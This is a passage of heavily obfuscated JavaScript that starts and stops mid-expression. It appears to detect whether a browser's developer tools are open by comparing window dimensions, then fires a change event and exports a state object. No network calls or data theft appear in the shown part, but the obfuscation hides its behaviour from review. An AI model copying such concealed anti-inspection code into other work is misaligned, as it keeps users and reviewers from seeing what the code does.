.QL)],l[jv(b3tDE.AH,b3tDE.nN)],l[jv(b3tDE.nK,b3tDE.nM)],l[jv(b3tDE.nT,b3tDE.ne)],l[jv(b3tDE.nt,b3tDE.nc)],l[jC(-b3tDE.nI,b3tDE.nG)],l[jC(b3tDE.nq,b3tDE.nd)],l[jC(b3tDE.ng,b3tDE.nw)],l[jv(b3tDE.nP,b3tDE.nf)],l[jv(b3tDE.no,b3tDE.nz)],l[jC(b3tDE.na,b3tDE.nE)],l[jC(b3tDE.ni,b3tDE.nm)],l[jC(b3tDE.nu,b3tDE.nx)],l[jv(b3tDE.ny,b3tDE.nF)],l[jC(b3tDE.n5,b3tDE.nv)],l[jC(-b3tDE.nC,-b3tDE.e)],l[jC(b3tDE.nY,b3tDE.np)],l[jv(b3tDE.nO,b3tDE.nH)],l[jC(b3tDE.nR,b3tDE.nV)],l[jv(b3tDE.Z0,b3tDE.Z1)],l[jv(b3tDE.Z2,b3tDE.Z3)],l[jC(b3tDE.Z4,-b3tDE.Z5)],l[jC(b3tDE.Z6,-b3tDE.Z7)],l[jC(b3tDE.Z8,b3tDE.Z9)],l[jv(b3tDE.ZA,b3tDE.QM)],l[jv(b3tDE.Zl,b3tDE.Zj)],l[jC(b3tDE.Zk,b3tDE.ZU)],l[jv(b3tDE.Zs,b3tDE.ZQ)],l[jC(b3tDE.Zn,b3tDE.ZZ)],l[jv(b3tDE.A0,b3tDE.ZX)],l[jC(b3tDE.Qp,b3tDE.Zr)],l[jC(b3tDE.sz,b3tDE.ZJ)],l[jv(b3tDE.Qg,b3tDE.ZD)],l[jC(b3tDE.ZL,b3tDE.ZB)],l[jv(b3tDE.ZW,-b3tDE.sS)],l[jv(b3tDE.ZS,b3tDE.Zb)],l[jv(b3tDE.Zh,b3tDE.ZN)],l[jC(b3tDE.Qr,-b3tDE.ZK)],l[jv(b3tDE.ZM,b3tDE.ZT)],l[jv(b3tDE.Ze,b3tDE.Zt)],l[jv(b3tDE.Zc,b3tDE.ZI)],l[jv(b3tDE.ZG,b3tDE.Zq)],l[jC(b3tDE.Zd,b3tDE.nY)],l[jv(b3tDE.Zg,b3tDE.Zw)],l[jC(b3tDE.ZP,b3tDE.Zf)],l[jv(b3tDE.A9,b3tDE.Zo)],l[jv(b3tDE.Zz,b3tDE.Za)],l[jC(b3tDE.ZE,b3tDE.Ue)],l[jC(b3tDE.Zi,b3tDE.Zm)],l[jv(b3tDE.Zu,b3tDE.Zx)],l[jC(b3tDE.Zy,b3tDE.ZF)],l[jv(b3tDE.Zv,b3tDE.ZC)],l[jC(-b3tDE.ZY,b3tDE.Zp)],l[jv(b3tDE.ZO,b3tDE.ZH)],l[jC(b3tDE.ZR,b3tDE.ZV)],l[jC(b3tDE.X0,b3tDE.X1)],l[jv(b3tDE.X2,b3tDE.X3)],l[jC(-b3tDE.X4,b3tDE.X5)],l[jv(b3tDE.X6,b3tDE.X7)],l[jv(b3tDE.X8,b3tDE.X9)],l[jC(-b3tDE.XA,-b3tDE.Xl)],l[jv(b3tDE.Xj,b3tDE.Xk)],l[jC(b3tDE.XU,b3tDE.q)],l[jC(b3tDE.Xs,b3tDE.XQ)],l[jC(-b3tDE.Xn,b3tDE.XZ)],l[jC(b3tDE.XX,b3tDE.Xr)],l[jC(b3tDE.XJ,b3tDE.XD)],l[jC(b3tDE.XL,b3tDE.XB)],l[jv(b3tDE.XW,b3tDE.XS)],l[jC(b3tDE.Xb,-b3tDE.Xh)],l[jv(b3tDE.XN,b3tDE.XK)],l[jv(b3tDE.XM,b3tDE.XT)],l[jC(b3tDE.Xe,b3tDE.Xt)],l[jv(b3tDE.Xc,b3tDE.XI)],l[jv(b3tDE.XG,b3tDE.Zt)],l[jv(b3tDE.Xq,b3tDE.s3)],l[jv(b3tDE.Xd,b3tDE.Xg)],l[jv(b3tDE.Xw,b3tDE.XP)],l[jC(b3tDE.Xf,b3tDE.Xo)],l[jC(b3tDE.An,b3tDE.Xz)],l[jv(b3tDE.Xa,b3tDE.XE)],l[jv(b3tDE.Xi,b3tDE.Xm)],l[jv(b3tDE.Xu,b3tDE.Xx)],l[jC(b3tDE.Xy,b3tDE.XF)],l[jv(b3tDE.Xv,b3tDE.XC)],l[jv(b3tDE.XY,b3tDE.Xp)],l[jC(b3tDE.XO,b3tDE.XH)],l[jv(b3tDE.XR,b3tDE.XV)],l[jv(b3tDE.r0,b3tDE.sp)],l[jC(b3tDE.Uo,b3tDE.r1)],l[jv(b3tDE.r2,b3tDE.r3)],l[jC(b3tDE.r4,b3tDE.r5)],l[jv(b3tDE.r6,b3tDE.Zs)],l[jC(-b3tDE.Ab,b3tDE.Xh)],l[jv(b3tDE.r7,b3tDE.r8)],l[jv(b3tDE.sR,-b3tDE.r9)],l[jv(b3tDE.rA,b3tDE.rl)],l[jC(b3tDE.rj,b3tDE.rk)],l[jv(b3tDE.rU,b3tDE.nE)],l[jv(b3tDE.rs,b3tDE.rQ)],l[jC(b3tDE.rn,-b3tDE.rZ)],l[jv(b3tDE.rX,b3tDE.rr)],l[jC(-b3tDE.rJ,-b3tDE.rD)],l[jv(b3tDE.rL,b3tDE.nx)],l[jv(b3tDE.rB,b3tDE.rW)],l[jC(b3tDE.rS,b3tDE.QJ)],l[jC(b3tDE.rb,b3tDE.rh)],l[jv(b3tDE.rN,b3tDE.rK)],l[jC(b3tDE.rM,b3tDE.rT)],l[jv(b3tDE.re,b3tDE.rt)],l[jC(b3tDE.As,b3tDE.QZ)],l[jC(b3tDE.rc,b3tDE.rI)],l[jv(b3tDE.rG,b3tDE.rq)],l[jC(b3tDE.rd,b3tDE.QQ)],l[jC(b3tDE.rg,-b3tDE.XW)],l[jC(-b3tDE.rw,b3tDE.rP)],l[jv(b3tDE.rf,b3tDE.ro)],l[jv(b3tDE.rz,b3tDE.ra)],l[jC(b3tDE.rE,b3tDE.ri)],l[jv(b3tDE.rm,b3tDE.ru)],l[jv(b3tDE.rx,b3tDE.ry)],l[jC(-b3tDE.rF,-b3tDE.rv)],l[jC(b3tDE.p,b3tDE.rC)],l[jC(b3tDE.rY,b3tDE.rp)],l[jC(b3tDE.rO,b3tDE.rH)],l[jC(b3tDE.rR,b3tDE.rV)],l[jv(b3tDE.J0,b3tDE.J1)],l[jv(b3tDE.Q9,b3tDE.J2)],l[jC(b3tDE.J3,b3tDE.J4)],l[jC(-b3tDE.J5,-b3tDE.J6)],l[jv(b3tDE.J7,b3tDE.J8)],l[jC(b3tDE.J9,b3tDE.sx)],l[jv(b3tDE.JA,-b3tDE.Jl)]];return j=function(){return S;},l[jC(b3tDE.Jj,b3tDE.Jk)](k);}else{var J=j,D=n[l[jv(b3tDE.JU,b3tDE.Js)](J,0x429+0x2170+-0x24bb)](n[l[jv(b3tDE.JQ,b3tDE.Jn)](J,0xaf1*0x3+0x1274+-0x319c)](window[l[jv(b3tDE.JZ,-b3tDE.ZZ)](J,0x9bf+-0x9*0x72+-0x1a2*0x3)],window[l[jC(-b3tDE.JX,b3tDE.Jr)](J,0xd92*0x1+0xe32+-0x1a7d)]),Q),L=n[l[jv(b3tDE.JJ,b3tDE.JD)](J,0x1eb*-0x4+0x2102+-0x1866)](n[l[jC(b3tDE.JL,b3tDE.JB)](J,0xe95*-0x1+0x11fc+-0x245)](window[l[jC(b3tDE.JW,b3tDE.JS)](l[jC(-b3tDE.Jb,b3tDE.Jh)](J,-0x1a1b+0x1c3e+-0x6d*0x1),'\x74')],window[l[jv(b3tDE.JN,-b3tDE.JK)](l[jv(b3tDE.JZ,b3tDE.JM)](J,0x7f*-0x2+0x1*0x25cd+-0x23b2),'\x74')]),Q),B=D?n[l[jv(b3tDE.JT,b3tDE.Je)](J,0x1f*0x17+0x19d2+-0x3e6*0x7)]:n[l[jv(b3tDE.Jt,b3tDE.Jc)](J,0x10b*-0x19+-0x233e+0x3ec9)];if(!n[l[jC(b3tDE.JI,b3tDE.JG)](J,0x159f+-0x2*0xb3e+0x203)](L,D)&&(window[l[jC(b3tDE.Jq,b3tDE.nT)](J,0x1d16+0x10*-0x14c+-0x360*0x2)]&&window[l[jC(b3tDE.Jd,b3tDE.nT)](J,-0x1938+-0x23*0x119+-0x11b*-0x3b)][l[jC(b3tDE.Jg,b3tDE.Jw)](J,-0xb*0x1f+0x3*0xbcf+-0x2177*0x1)]&&window[l[jC(b3tDE.JP,b3tDE.Jf)](J,0x2bb*-0x3+0x1949+-0xf82)][l[jv(b3tDE.Jo,b3tDE.Jz)](J,0x10b6+0x1c53+-0x2c68)][l[jC(b3tDE.Ja,b3tDE.JE)](l[jv(b3tDE.Ji,b3tDE.Jm)](J,0x1a4c+0x9c1+-0x2276),l[jv(b3tDE.Ju,b3tDE.Jx)](J,-0x157a+0x3ed+0x12ba))]||D||L)){(!X[l[jv(b3tDE.Jy,b3tDE.JF)](J,0x3d+0x11c7+0x5c0*-0x3)]||n[l[jv(b3tDE.Jv,b3tDE.JC)](J,0x39*-0x13+0x29*-0xe3+0x1*0x29db)](X[l[jv(b3tDE.JY,b3tDE.Jp)](l[jv(b3tDE.JO,b3tDE.JH)](J,0xa4b+0x2263+-0x1*0x2b9b),'\x6e')],B))&&n[l[jv(b3tDE.JR,-b3tDE.JV)](J,-0x1*-0x61+0x1b1e+-0x1a50)](r,!![],B);;X[l[jC(b3tDE.D0,b3tDE.D1)](J,-0x18e6*-0x1+0x1ac9*-0x1+0x1*0x2a7)]=!![],X[l[jv(b3tDE.D2,b3tDE.D3)](l[jC(b3tDE.D4,b3tDE.D5)](J,0x116*-0x19+-0x1*-0xa3b+0x11fe),'\x6e')]=B;}else{X[l[jC(-b3tDE.D6,b3tDE.D7)](J,0x592*0x7+-0x2*-0xad+-0x2794)]&&n[l[jv(b3tDE.D8,b3tDE.D9)](J,-0xa08+0x8bf+0x1f7)](r,![],null);;X[l[jC(b3tDE.Zl,b3tDE.Jh)](J,0x231d+0xc1a+-0x2e73)]=![],X[l[jv(b3tDE.DA,b3tDE.XF)](l[jv(b3tDE.Dl,b3tDE.Dj)](J,0x2f9*-0x2+-0x1634+0x1d39),'\x6e')]=null;}}},l[jo(b3tLs.Qj,b3tLs.Jm)](l[jo(-b3tLs.Ju,-b3tLs.Jx)](0x19+0x3fd*0x5+-0x2f,l[jz(b3tLs.XL,-b3tLs.na)](-(-0x7*-0x431+-0xae9+0xa45*-0x1),-0x2285*-0x1+-0x190c*0x1+0x7*-0x15a)),-0x1cb6+0x1*0x1ba+0x2190));continue;case'\x33':var n={'\x45\x75\x61\x58\x6d':k[l[jz(b3tLs.P,b3tLs.r9)](j,-0x22d2+0x638*0x1+0x1e0d)],'\x73\x5a\x53\x42\x71':function(J,D){var b3tDi={A:0x37};function jY(A,l){return jz(A,l-b3tDi.A);}var L=j;return k[l[jY(-b3tDm.A,b3tDm.l)](L,-0x1*0x1e88+-0x290+-0x21ca*-0x1)](J,D);},'\x70\x42\x64\x69\x53':function(J,D){function jp(A,l){return jo(A-b3tDu.A,l);}var L=j;return k[l[jp(b3tDx.A,b3tDx.l)](L,0xf80*0x2+0x10*0x217+-0x1*0x3fd0)](J,D);},'\x57\x56\x74\x73\x42':function(J,D){function jH(A,l){return jo(l-b3tDy.A,A);}function jO(A,l){return jz(A,l-b3tDF.A);}if(l[jO(b3tDv.A,b3tDv.l)](l[jH(b3tDv.j,b3tDv.k)],l[jO(b3tDv.U,b3tDv.s)])){var L=j;return k[l[jH(b3tDv.Q,b3tDv.n)](L,-0x17b6+0x1cbe+0xa*-0x6f)](J,D);}else{var W=s;return Q[l[jH(b3tDv.Z,b3tDv.X)](W,-0x602*0x5+0x1fbb*0x1+-0x1*0xe5)](n,Z,X);}},'\x71\x54\x6e\x59\x72':function(J,D){function jV(A,l){return jz(l,A-b3tDC.A);}function jR(A,l){return jo(A-b3tDY.A,l);}if(l[jR(b3tDp.A,b3tDp.l)](l[jR(b3tDp.j,b3tDp.k)],l[jV(b3tDp.U,b3tDp.s)]))return l[jR(b3tDp.Q,b3tDp.n)](j,k);else{var L=j;return k[l[jR(b3tDp.Z,b3tDp.X)](L,-0x1*0x1a6+-0x20c1+0x2307)](J,D);}},'\x69\x4e\x42\x66\x6d':k[l[jz(b3tLs.Jy,b3tLs.rg)](j,0x217f+-0x12ef+-0xd6f)],'\x46\x4b\x66\x4f\x53':k[l[jz(-b3tLs.JF,-b3tLs.Jv)](j,-0x25f3+-0x588+0x2d0f)],'\x55\x62\x68\x73\x4d':function(J,D){var b3tDV={A:0x3f4},b3tDR={A:0x488},b3tDH={A:0x684,l:0x900},L={'\x71\x56\x64\x76\x54':function(W,S,b){var b3tDO={A:0x351};function k0(A,l){return b3tl(A-b3tDO.A,l);}return l[k0(b3tDH.A,b3tDH.l)](W,S,b);}};function k1(A,l){return jz(l,A-b3tDR.A);}function k2(A,l){return jz(l,A-b3tDV.A);}if(l[k1(b3tL0.A,b3tL0.l)](l[k1(b3tL0.j,b3tL0.k)],l[k2(b3tL0.U,b3tL0.s)]))return L[k2(b3tL0.Q,b3tL0.n)](k,U,s);else{var B=j;return k[l[k1(b3tL0.Z,b3tL0.X)](B,-0x607*-0x1+0x2494*0x1+0x11*-0x26d)](J,D);}},'\x71\x75\x75\x55\x76':function(J,D){var b3tL3={A:0x1c8},L={'\x4d\x6d\x4b\x75\x48':function(W,S){var b3tL1={A:0x24b};function k3(A,l){return b3tl(A-b3tL1.A,l);}return l[k3(b3tL2.A,b3tL2.l)](W,S);}};function k4(A,l){return jo(l-b3tL3.A,A);}function k5(A,l){return jz(A,l-b3tL4.A);}if(l[k4(b3tL5.A,b3tL5.l)](l[k4(-b3tL5.j,b3tL5.k)],l[k5(b3tL5.U,-b3tL5.s)]))return L[k5(-b3tL5.Q,b3tL5.n)](j,k);else{var B=j;return k[l[k5(b3tL5.Z,b3tL5.X)](B,0x272*-0xb+-0x179e*0x1+0x3355)](J,D);}},'\x42\x43\x6f\x5a\x6f':function(J,D,L){var B=j;function k6(A,l){return jz(l,A-b3tL6.A);}return k[l[k6(b3tL7.A,b3tL7.l)](B,-0x63*-0x65+0x646*0x4+-0x3f5b)](J,D,L);},'\x4b\x51\x61\x64\x70':function(J,D,L){var b3tL8={A:0x257};function k7(A,l){return jz(A,l-b3tL8.A);}var B=j;return k[l[k7(b3tL9.A,b3tL9.l)](B,0x1933+0x47d*0x7+-0x3715)](J,D,L);}};continue;case'\x34':var Z={};Z[jo(b3tLs.sM,b3tLs.JC)]=![],Z[jo(b3tLs.JY,b3tLs.Jp)]=null;var X=Z;continue;case'\x35':k[l[jz(b3tLs.JO,b3tLs.JH)](j,-0x3*0xc47+0x6fe*-0x1+0x2d68)](typeof module,k[l[jz(b3tLs.JR,b3tLs.JV)](j,0x1*0x25cc+0x1eea+-0x1*0x439a)])&&module[l[jo(-b3tLs.D0,b3tLs.D1)](j,-0x1*0x10f1+-0x1f*-0x2c+0xc9e)]?module[l[jz(b3tLs.rY,b3tLs.D2)](j,-0x1533+-0x12b6+0x28ea)]=X:window[l[jz(b3tLs.D3,b3tLs.D4)](j,-0x291+0x807+-0x4b1)]=X;continue;case'\x36':var r=function(J,D){var b3tLk={A:0x5d},L={'\x54\x5a\x56\x6f\x44':function(b,h){var b3tLA={A:0x382};function k8(A,l){return b3tl(l- -b3tLA.A,A);}return l[k8(b3tLl.A,b3tLl.l)](b,h);}};function kA(A,l){return jz(l,A-b3tLj.A);}function k9(A,l){return jz(l,A-b3tLk.A);}if(l[k9(b3tLU.A,b3tLU.l)](l[k9(b3tLU.j,b3tLU.k)],l[kA(b3tLU.U,b3tLU.s)])){var B=j,W={};W[k9(b3tLU.Q,b3tLU.n)]=J,W[k9(b3tLU.Z,b3tLU.X)]=D;var S={};S[kA(b3tLU.r,b3tLU.J)]=W,window[l[kA(b3tLU.D,b3tLU.L)](l[kA(b3tLU.B,b3tLU.W)](B,0x36f*-0x3+0x948+0x1e0),l[k9(-b3tLU.S,-b3tLU.b)](B,-0x24d8+-0x98b*0x1+0x1*0x2f83))](new CustomEvent(n[l[kA(b3tLU.h,b3tLU.N)](B,-0x151+-0x4c*0x62+0x1*0x1f51)],S));}else{var h=k;U[L[kA(b3tLU.K,b3tLU.M)](h,0x158b+-0xc2*0x33+-0x1*-0x1221)](s);}};continue;}break;}}());function b3tAY(A,l){var b3tWU={A:0x3dc,l:0x60c,j:0x104,k:0x1a9,U:0x2d3,s:0x55c,Q:0x269,n:0x322,Z:0x184,X:0x41f,r:0x586,J:0x3fb,D:0x4db,L:0x2b8,B:0x213,W:0x3ec,S:0x7bc,b:0x69a,h:0x5b,N:0x1da,K:0x5c1,M:0x574,T:0x19d,e:0x48f,t:0x7f7,c:0x62f,I:0x452,G:0x3a0,q:0x49d,d:0x3a5,g:0x6cb,w:0x481,P:0x168,f:0x2bc,o:0x20b,z:0x3eb,a:0x97,E:0x3a3,i:0x300,m:0x9d,u:0x6f2,x:0x62c,y:0x90a,F:0x681,v:0x5e7,C:0x56b,Y:0x55a,p:0x6af,O:0x55a,H:0x3f9,R:0x3e1,V:0x1ea,A0:0x326,A1:0x367,A2:0x49a,A3:0x512,A4:0x75a,A5:0x58b,A6:0x56b,A7:0x316,A8:0x298,A9:0x468,AA:0x2ad,Al:0x185,Aj:0x6de,Ak:0x78c,AU:0x469,As:0x426,AQ:0x3eb,An:0x3d7,AZ:0x57a,AX:0x4bd,Ar:0x34f,AJ:0x5aa,AD:0x6f,AL:0x287,AB:0x81b,AW:0x552,AS:0x447,Ab:0x6b0,Ah:0x67,AN:0x19c,AK:0x524,AM:0x272,AT:0x231,Ae:0x2b6,At:0x242,Ac:0x250,AI:0x2c2,AG:0x117,Aq:0x187,Ad:0x90,Ag:0xb,Aw:0x698,AP:0x6a3,Af:0xf7,Ao:0x67,Az:0x152,Aa:0x3f8,AE:0x492,Ai:0x4f8,Am:0xf5,AC:0x500,AY:0x76e,Ap:0x2b2,AO:0x587,AH:0x5ab,AR:0x719,AV:0x2d1,l0:0x153,l1:0x83,l2:0x3f1,l3:0x519,l4:0x627,UT:0x806,Ue:0x284,Ut:0x456,Uc:0x729,UI:0x47d,UG:0x445,Uq:0x632,Ud:0x672,Ug:0x9c,Uw:0x2ab,UP:0x72d,Uf:0x46e,Uo:0x6,Uz:0x12d,Ua:0x1b6,UE:0x3ea,Ui:0x545,Um:0x5fd,Uu:0x215,Ux:0x4bd,Uy:0x470,UF:0x58b,Uv:0x380,UC:0x5b6,UY:0x58b,Up:0x354,UO:0x4d1,UH:0x359,UR:0x7d1,UV:0xc1,s0:0x116,s1:0x169,s2:0x24c,s3:0x413,s4:0x5a1,s5:0x427,s6:0x254,s7:0x3e7,s8:0x3ca,s9:0x361,sA:0x58f,sl:0x32f,sj:0x3bd,sk:0x293,sU:0x4bd,ss:0x15e,sQ:0x44b,sn:0x11a,sZ:0x32f,sX:0x5a8,sr:0x4c8,sJ:0x4cb,sD:0x6eb,sL:0x482,sB:0x5b0,sW:0x168,sS:0x99,sb:0x643,sh:0x6c8,sN:0x898,sK:0x5b7,sM:0x36e,sT:0x7a9,se:0x58b,st:0x69a,sc:0x664,sI:0x3f0,sG:0x203,sq:0x19,sd:0x16,sg:0x619,sw:0x36a,sP:0x3c9,sf:0x501,so:0x54a,sz:0x10c,sa:0x1f,sE:0x3c4,si:0xfa,sm:0x4d1,su:0x1e3,sx:0x3cb,sy:0x3ea,sF:0x222,sv:0x28a,sC:0x89,sY:0x2ca,sp:0x246,sO:0x2d3,sH:0x77f,sR:0x5fd,sV:0x8b4,Q0:0x4b2,Q1:0x60e,Q2:0x5af,Q3:0x5d4,Q4:0x56b,Q5:0x335,Q6:0x25b,Q7:0x3ae,Q8:0x64d,Q9:0x546,QA:0x22e,Ql:0x54c,Qj:0x3c8,Qk:0xc9,QU:0xbd,Qs:0x1dd,QQ:0x1a4,Qn:0x6e5,QZ:0x5ea},b3tWk={A:0x1ef},b3tWj={A:0x28},b3tWl={A:0x46,l:0x5c,j:0x9f2,k:0xabe,U:0x934,s:0x4cd,Q:0x392,n:0x21a,Z:0x50f,X:0x770,r:0x703,J:0x5ed,D:0x3c0,L:0x79c,B:0xa8a,W:0x227,S:0x256,b:0x61c,h:0x832,N:0xca,K:0xe0,M:0x6b0,T:0x4b5,e:0x656,t:0x449,c:0xa62,I:0xb7f,G:0x4ed,q:0x553,d:0xa42,g:0xa6a,w:0x4f0,P:0x333},b3tWA={A:0x310},b3tW9={A:0x516,l:0x320},b3tW4={A:0xda,l:0x3c3,j:0x62d,k:0x8d3,U:0x62d,s:0x4f2,Q:0x7a4,n:0x9f3,Z:0x8c1,X:0x850,r:0x321,J:0x489,D:0x781,L:0x720,B:0x321,W:0x4c9,S:0x8a1,b:0x6dc,h:0x4d1,N:0x948,K:0xb74,M:0x4e8,T:0x68b,e:0x56c,t:0x6bb,c:0x360,I:0x4ad,G:0x781,q:0x850,d:0x9cc,g:0x9b7},b3tW1={A:0x33,l:0x1c5},b3tBV={A:0x2b6,l:0x289},b3tBR={A:0x115},b3tBH={A:0x524,l:0x6cc,j:0x51e,k:0x44c,U:0x51e,s:0x4ab,Q:0x610,n:0x628,Z:0x865,X:0x7e7},b3tBO={A:0x279},b3tBp={A:0x279},b3tBY={A:0x587,l:0x3b2},b3tBC={A:0x21},b3tBv={A:0xad5,l:0xba4},b3tBy={A:0x1b1,l:0x1d6,j:0x81,k:0x19c,U:0x74,s:0x17a,Q:0x67,n:0xef,Z:0x30a,X:0x3b5,r:0x14c,J:0x41e,D:0x10b,L:0x215,B:0x167,W:0x99,S:0x107,b:0x99,h:0x16e,N:0xb5,K:0x428,M:0x46e,T:0x30a,e:0x588},b3tBu={A:0x257},b3tBf={A:0x87b,l:0x95c},b3tBd={A:0x6ca,l:0x465},b3tBq={A:0x2b2},b3tBG={A:0x277,l:0x3e3,j:0x123,k:0xff,U:0x4c,s:0x2c9,Q:0x231,n:0xc7,Z:0x59c,X:0x859},b3tBI={A:0x281},b3tBc={A:0x136},b3tBt={A:0x2b,l:0x1ed},b3tBe={A:0x15},j={'\x4f\x42\x41\x52\x62':function(b,h){return b==h;},'\x52\x50\x6a\x6d\x41':function(b,h){return b!==h;},'\x77\x66\x68\x4f\x70':function(b,h){return b!==h;},'\x56\x4e\x51\x77\x44':kl(b3tWU.A,b3tWU.l),'\x73\x59\x6e\x75\x4c':function(b,h){return b!=h;},'\x45\x70\x59\x65\x48':function(b,h){return b==h;},'\x48\x4d\x7a\x41\x66':function(b,h){return b(h);},'\x79\x71\x53\x4e\x62':function(b,h){return b+h;},'\x5a\x45\x4a\x73\x54':function(b,h){return b(h);},'\x49\x6c\x66\x50\x66':kl(b3tWU.j,b3tWU.k),'\x68\x72\x6b\x4c\x50':kl(b3tWU.U,b3tWU.s),'\x65\x47\x4f\x78\x58':function(b,h){return b+h;},'\x77\x49\x77\x65\x4c':function(b,h,N){return b(h,N);},'\x72\x52\x4b\x63\x71':function(b,h){return b!==h;},'\x74\x69\x51\x61\x68':function(b,h){return b===h;},'\x44\x67\x76\x53\x61':kj(b3tWU.Q,b3tWU.n),'\x51\x52\x4e\x61\x65':function(b,h){return b==h;},'\x63\x45\x48\x4c\x4e':function(b){return b();},'\x57\x7a\x6b\x46\x64':function(b,h){return b!==h;},'\x79\x74\x4b\x51\x78':kj(b3tWU.Z,b3tWU.X),'\x66\x77\x46\x5a\x76':function(b,h){return b(h);},'\x46\x50\x78\x4b\x53':function(b,h){return b(h);},'\x49\x6a\x6e\x74\x54':function(b,h){return b(h);},'\x56\x58\x70\x79\x42':function(b,h){return b+h;},'\x53\x43\x48\x59\x57':kj(b3tWU.r,b3tWU.J),'\x54\x55\x57\x59\x75':function(b,h){return b(h);},'\x6b\x42\x47\x58\x55':kj(b3tWU.D,b3tWU.L),'\x55\x68\x78\x54\x4a':function(b,h){return b(h);},'\x70\x4a\x63\x77\x57':function(b,h){return b+h;},'\x79\x4f\x4b\x75\x6e':function(b,h){return b*h;},'\x74\x62\x70\x4e\x56':function(b,h){return b(h);},'\x6d\x47\x59\x4a\x71':function(b,h){return b(h);},'\x75\x74\x6d\x74\x4f':function(b,h){return b(h);},'\x61\x78\x7a\x45\x75':function(b,h){return b(h);},'\x46\x4f\x51\x76\x4f':function(b,h){return b+h;},'\x65\x75\x64\x46\x53':function(b,h){return b*h;},'\x63\x52\x67\x59\x53':function(b,h){return b(h);},'\x6f\x6d\x45\x6a\x56':function(b,h){return b(h);},'\x62\x55\x4b\x56\x67':function(b,h){return b(h);},'\x79\x4e\x4e\x62\x65':function(b,h){return b(h);},'\x75\x77\x63\x58\x58':function(b,h){return b(h);},'\x55\x44\x4e\x51\x57':function(b,h){return b(h);},'\x75\x69\x6a\x68\x44':function(b,h){return b+h;},'\x61\x46\x46\x6e\x78':function(b,h){return b(h);},'\x64\x55\x67\x4b\x65':function(b,h){return b+h;},'\x68\x44\x58\x44\x77':function(b,h){return b(h);},'\x4a\x64\x4c\x43\x5a':function(b,h){return b(h);},'\x4b\x43\x67\x4e\x51':function(b,h){return b+h;},'\x66\x57\x4e\x75\x57':function(b,h){return b(h);},'\x6f\x53\x54\x41\x53':function(b,h){return b(h);},'\x4b\x44\x45\x4b\x53':function(b,h){return b+h;},'\x4a\x53\x61\x73\x51':function(b,h){return b(h);},'\x64\x68\x75\x62\x72':function(b,h){return b(h);},'\x55\x6e\x63\x4a\x7a':function(b,h){return b(h);},'\x79\x59\x78\x48\x72':function(b,h){return b+h;},'\x6b\x56\x49\x59\x47':function(b,h){return b(h);},'\x57\x56\x55\x6b\x70':function(b,h){return b+h;},'\x47\x54\x6f\x7a\x5a':function(b,h){return b(h);},'\x64\x4e\x48\x72\x59':function(b,h){return b+h;},'\x43\x63\x4a\x72\x6d':function(b,h){return b(h);},'\x50\x44\x6f\x78\x58':function(b,h){return b(h);},'\x69\x71\x65\x56\x43':function(b,h){return b(h);},'\x59\x6a\x5a\x72\x77':function(b,h){return b(h);},'\x53\x61\x58\x41\x59':function(b,h){return b+h;},'\x63\x55\x78\x6b\x75':function(b,h){return b(h);},'\x58\x65\x59\x6c\x79':function(b,h){return b(h);},'\x5a\x4e\x46\x41\x4e':function(b,h){return b+h;},'\x5a\x41\x79\x6d\x55':function(b,h){return b(h);},'\x78\x4c\x6c\x56\x67':function(b,h){return b(h);},'\x58\x46\x63\x56\x47':function(b,h){return b(h);},'\x6a\x4c\x45\x6a\x45':function(b,h){return b(h);},'\x65\x45\x4e\x44\x4f':function(b,h){return b(h);},'\x6e\x65\x76\x51\x5a':function(b,h){return b(h);},'\x48\x47\x6f\x6b\x64':function(b,h){return b(h);},'\x54\x69\x5a\x42\x55':function(b,h){return b(h);},'\x68\x6b\x71\x65\x63':function(b,h){return b!==h;},'\x63\x78\x74\x6f\x79':kj(b3tWU.B,b3tWU.W),'\x45\x4b\x44\x67\x47':kl(b3tWU.S,b3tWU.b),'\x78\x71\x76\x72\x67':function(b,h){return b(h);},'\x68\x49\x6c\x67\x42':function(b,h){return b(h);},'\x53\x62\x46\x66\x59':function(b,h){return b+h;},'\x67\x63\x53\x57\x4b':function(b,h){return b(h);},'\x43\x44\x76\x6e\x77':function(b,h){return b(h);},'\x42\x53\x4e\x54\x56':kj(b3tWU.h,-b3tWU.N),'\x44\x78\x72\x58\x4d':kl(b3tWU.K,b3tWU.M),'\x44\x48\x52\x4f\x47':kl(b3tWU.T,b3tWU.e),'\x47\x5a\x71\x56\x75':kl(b3tWU.t,b3tWU.c),'\x43\x4c\x48\x70\x58':function(b,h){return b+h;},'\x4b\x73\x42\x57\x51':function(b,h){return b(h);},'\x52\x55\x67\x49\x47':function(b,h){return b(h);},'\x67\x50\x64\x70\x61':function(b,h){return b(h);},'\x41\x6c\x55\x71\x4e':function(b,h){return b(h);}},k=b3tAC,U={'\x48\x4b\x4a\x75\x67':function(b,h){function kk(A,l){return kl(A,l-b3tBe.A);}return j[kk(-b3tBt.A,b3tBt.l)](b,h);},'\x44\x61\x68\x63\x5a':j[kl(b3tWU.I,b3tWU.G)](j[kj(b3tWU.q,b3tWU.d)](k,0x1c3+0xf63+-0x1*0xfbf),j[kl(b3tWU.g,b3tWU.w)](k,-0x199b+0x2f2+0x1850)),'\x62\x50\x55\x67\x79':function(b,h){function kU(A,l){return kl(l,A- -b3tBc.A);}function ks(A,l){return kl(A,l- -b3tBI.A);}return j[kU(b3tBG.A,b3tBG.l)](j[ks(-b3tBG.j,-b3tBG.k)],j[kU(b3tBG.U,b3tBG.s)])?j[ks(-b3tBG.Q,-b3tBG.n)](j,k):j[kU(b3tBG.Z,b3tBG.X)](b,h);},'\x76\x47\x50\x72\x6f':j[kj(b3tWU.P,b3tWU.f)](k,-0x11e7+-0x1*-0xec2+0x475),'\x64\x66\x6f\x57\x6d':function(b,h){function kQ(A,l){return kl(A,l- -b3tBq.A);}return j[kQ(b3tBd.A,b3tBd.l)](b,h);},'\x4b\x44\x6d\x6d\x5a':j[kj(b3tWU.o,b3tWU.z)](k,-0x118d+0x1332+-0xd1),'\x43\x79\x75\x63\x54':function(b,h){var b3tBx={A:0x1a4},b3tBm={A:0x7c3,l:0x560},b3tBE={A:0x8a4,l:0x8fc},b3tBa={A:0x218},b3tBz={A:0x4a0,l:0x715},b3tBw={A:0x8b9,l:0xa8b},b3tBg={A:0x22d},N={'\x55\x6c\x58\x6c\x75':function(K,M){function kn(A,l){return b3tl(A-b3tBg.A,l);}return j[kn(b3tBw.A,b3tBw.l)](K,M);},'\x72\x4d\x59\x4a\x49':function(K,M){var b3tBP={A:0x30c};function kZ(A,l){return b3tl(A-b3tBP.A,l);}return j[kZ(b3tBf.A,b3tBf.l)](K,M);},'\x79\x49\x47\x51\x54':function(K,M){var b3tBo={A:0x82};function kX(A,l){return b3tl(l- -b3tBo.A,A);}return 